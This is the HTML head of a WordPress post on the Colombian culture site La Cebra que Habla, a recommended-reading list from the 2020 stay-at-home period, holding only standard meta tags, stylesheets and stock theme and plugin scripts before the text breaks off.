

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%E2%86%92-cultura/
body_size: 27510
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>#QuédateEnCasa lecturas recomendadas → CULTURA &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="LECTURAS RECOMENDADAS LA SEMANA PASADA"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#QuédateEnCasa lecturas recomendadas → CULTURA &ndash; La Cebra que Habla" />
<meta property="og:description" content="LECTURAS RECOMENDADAS LA SEMANA PASADA" />
<meta property="og:url" content="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="BBC Mundo" />
<meta property="article:tag" content="El País de España" />
<meta property="article:tag" content="Gatopardo" />
<meta property="article:tag" content="Página 12" />
<meta property="article:section" content="ESPECIALES" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png" />
<meta property="og:image:width" content="794" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="#QuédateEnCasa lecturas recomendadas → CULTURA" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-02T06:02:48-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#QuédateEnCasa lecturas recomendadas → CULTURA &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="LECTURAS RECOMENDADAS LA SEMANA PASADA" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="La cebra que habla" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png","width":"794","height":"600","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/#webpage","url":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/","name":"#Qu\u00e9dateEnCasa lecturas recomendadas \u2192 CULTURA &ndash; La Cebra que Habla","datePublished":"2020-05-02T06:02:48-05:00","dateModified":"2020-05-02T06:02:48-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla","url":"https://lacebraquehabla.com/author/a-paso-de-cebra/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"La cebra que habla","inLanguage":"es-CO"},"sameAs":["https://lacebraquehabla.com"],"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"#Qu\u00e9dateEnCasa lecturas recomendadas \u2192 CULTURA &ndash; La Cebra que Habla","datePublished":"2020-05-02T06:02:48-05:00","dateModified":"2020-05-02T06:02:48-05:00","author":{"@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"LECTURAS RECOMENDADAS LA SEMANA PASADA","name":"#Qu\u00e9dateEnCasa lecturas recomendadas \u2192 CULTURA &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/podcast.png"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; #QuédateEnCasa lecturas recomendadas → CULTURA RSS de los comentarios" href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"934cb8fa72","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"934cb8fa72","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/10995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=10995' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-%25e2%2586%2592-cultura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-%25e2%2586%2592-cultura%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
